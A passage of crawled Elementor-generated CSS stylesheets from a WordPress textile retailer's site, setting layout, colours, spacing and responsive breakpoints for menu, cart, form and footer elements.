0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-price{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}}@media(max-width:767px){.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item, .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-dc9f4d7{width:80%;}.elementor-1327 .elementor-element.elementor-element-19087e10{width:77%;}.elementor-1327 .elementor-element.elementor-element-111f2c6e{text-align:center;}.elementor-1327 .elementor-element.elementor-element-2ee3c6ca{width:23%;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown .elementor-item, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-340d0e42{width:20%;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-price{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}}@media(min-width:768px){.elementor-1327 .elementor-element.elementor-element-dc9f4d7{width:85.375%;}.elementor-1327 .elementor-element.elementor-element-19087e10{width:22.473%;}.elementor-1327 .elementor-element.elementor-element-2ee3c6ca{width:77.526%;}.elementor-1327 .elementor-element.elementor-element-340d0e42{width:14.625%;}.elementor-1327 .elementor-element.elementor-element-ef7d11{width:49.033%;}.elementor-1327 .elementor-element.elementor-element-18977d59{width:17.113%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1327 .elementor-element.elementor-element-dc9f4d7{width:82%;}.elementor-1327 .elementor-element.elementor-element-19087e10{width:90%;}.elementor-1327 .elementor-element.elementor-element-2ee3c6ca{width:10%;}.elementor-1327 .elementor-element.elementor-element-340d0e42{width:18%;}}

--- FILE ---
content_type: text/css
request_url: https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1340.css?ver=1723823481
body_size: 1501
content:
.elementor-1340 .elementor-element.elementor-element-a0dba2f:not(.elementor-motion-effects-element-type-background), .elementor-1340 .elementor-element.elementor-element-a0dba2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.camilatextil.com/wp-content/uploads/2022/05/two-fashion-black-men-2.jpg");background-position:top right;background-repeat:no-repeat;background-size:cover;}.elementor-1340 .elementor-element.elementor-element-a0dba2f > .elementor-background-overlay{background-color:transparent;background-image:radial-gradient(at top right, #425A44CC 0%, var( --e-global-color-044b931 ) 75%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1340 .elementor-element.elementor-element-a0dba2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 0em 0em 0em;}.elementor-1340 .elementor-element.elementor-element-688631ac > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1340 .elementor-element.elementor-element-f826abb{padding:0em 0em 2em 0em;}.elementor-1340 .elementor-element.elementor-element-d994db > .elementor-element-populated{margin:0% 20% 0% 0%;padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-da2433b{text-align:left;}.elementor-1340 .elementor-element.elementor-element-da2433b > .elementor-widget-container{margin:0px 121px 0px 0px;padding:7px 7px 7px 7px;background-color:#FFFFFF;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:14px;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );width:14px;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-2eb33a2{text-align:left;}.elementor-1340 .elementor-element.elementor-element-4aa93f6d > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-27151c82 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-1e41e999 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-icon i{font-size:14px;}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-icon svg{width:14px;}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-639e8dd );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-65022aec > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-5dec481e .elementor-heading-title{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-icon i{font-size:14px;}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-icon svg{width:14px;}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-639e8dd );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon:hover i{color:var( --e-global-color-332724a );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon:hover svg{fill:var( --e-global-color-332724a );}.elementor-1340 .elementor-element.elementor-element-713d68f{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1340 .elementor-element.elementor-element-713d68f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1340 .elementor-element.elementor-element-7b9223ee > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-48fb07e3 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-3534f4e1 .elementor-heading-title{color:var( --e-global-color-text );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );font-weight:var( --e-global-typography-b2ce6af-font-weight );text-transform:var( --e-global-typography-b2ce6af-text-transform );font-style:var( --e-global-typography-b2ce6af-font-style );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-39e6dcb2 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-type-html{padding-bottom:0px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-639e8dd );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"]{background-color:var( --e-global-color-639e8dd );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-639e8dd );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-332724a );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-332724a );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1340 .elementor-element.elementor-element-148ce9cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1340 .elementor-element.elementor-element-148ce9cd:not(.elementor-motion-effects-element-type-background), .elementor-1340 .elementor-element.elementor-element-148ce9cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;}.elementor-1340 .elementor-element.elementor-element-148ce9cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 1em 0em;}.elementor-1340 .elementor-element.elementor-element-148ce9cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1340 .elementor-element.elementor-element-2595732 .elementor-heading-title{color:var( --e-global-color-text );font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(21px/2);margin-left:calc(21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-21px/2);margin-left:calc(-21px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-21px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item:not(:last-child):after{content:"";height:10px;border-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-icon i{font-size:14px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-icon svg{width:14px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-639e8dd );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item a{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}@media(max-width:1024px){.elementor-1340 .elementor-element.elementor-element-a0dba2f{padding:1em 0em 0em 0em;}.elementor-1340 .elementor-element.elementor-element-d994db > .elementor-element-populated{margin:0% 0% 0% 0%;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee{--grid-row-gap:7px;}.elementor-1340 .elementor-element.elementor-element-3534f4e1 .elementor-heading-title{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-2595732{text-align:center;}.elementor-1340 .elementor-element.elementor-element-2595732 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}}@media(max-width:767px){.elementor-1340 .elementor-element.elementor-element-a0dba2f{padding:0em 0em 0em 0em;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-3534f4e1 .elementor-heading-title{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-2595732 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}}@media(min-width:768px){.elementor-1340 .elementor-element.elementor-element-d994db{width:40%;}.elementor-1340 .elementor-element.elementor-element-4aa93f6d{width:20%;}.elementor-1340 .elementor-element.elementor-element-27151c82{width:20%;}.elementor-1340 .elementor-element.elementor-element-65022aec{width:20%;}.elementor-1340 .elementor-element.elementor-element-7b9223ee{width:60%;}.elementor-1340 .elementor-element.elementor-element-39e6dcb2{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1340 .elementor-element.elementor-element-d994db{width:100%;}.elementor-1340 .elementor-element.elementor-element-4aa93f6d{width:30%;}.elementor-1340 .elementor-element.elementor-element-27151c82{width:30%;}.elementor-1340 .elementor-element.elementor-element-65022aec{width:40%;}.elementor-1340 .elementor-element.elementor-element-7b9223ee{width:55%;}.elementor-1340 .elementor-element.elementor-element-39e6dcb2{width:45%;}.elementor-1340 .elementor-element.elementor-element-3e1c3975{width:100%;}.elementor-1340 .elementor-element.elementor-element-5691678d{width:100%;}}